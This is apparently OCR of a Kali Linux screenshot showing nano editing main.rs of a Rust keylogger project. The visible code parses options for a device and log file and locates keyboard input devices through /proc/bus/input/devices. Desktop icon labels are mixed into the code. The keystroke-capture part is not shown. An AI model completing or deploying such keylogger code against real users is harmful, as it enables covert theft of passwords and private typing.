 altamash@kali: ~/Rust/rust_keylogger/src
GNU nano 7.2 main.rs *
portswigger-
    let matches = opts.parse(&args[1..]).expect("Failed to parse command-line arguments");

    if matches.opt_present("h") {
        print_usage(&args[0], opts);
        process::exit(0);
    }
juice-shop-
14.4.0_nod...

    if matches.opt_present("v") {
        println!("{}", VERSION);
        process::exit(0);
    }
juice-shop_

    let device_file = matches.opt_str("d").unwrap_or_else(get_default_device);
    let log_file = matches.opt_str("f").unwrap_or_else(|| DEFAULT_LOG_FILE.to_string());

    Config::new(device_file, log_file)
}
notepad

fn get_default_device() -> String {
    let filenames = get_keyboard_device_filenames();
    debug!("Detected devices: {:?}", filenames);

    match filenames.len() {
        1 => filenames.into_iter().next().unwrap(),
        _ => {
            eprintln!(
                "Multiple keyboard devices detected: {:?}. Please select one using the `-d` flag",
                filenames
            );
            process::exit(1);
        }
    }
}

fn get_keyboard_device_filenames() -> Vec<String> {
    let command_str = "grep -E 'Handlers|EV' /proc/bus/input/devices | grep -B1 120013 | grep -Eo event[0-9]+";
    let res = std::process::Command::new("sh")
        .arg("-c")
        .arg(command_str)
        .output()
        .expect("Failed to run the command");

    let res_str = String::from_utf8_lossy(&res.stdout);
    let filenames: Vec<String> = res_str
        .lines()
        .map(|file| format!("/dev/input/{}", file))
        .collect();

    filenames
}

^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next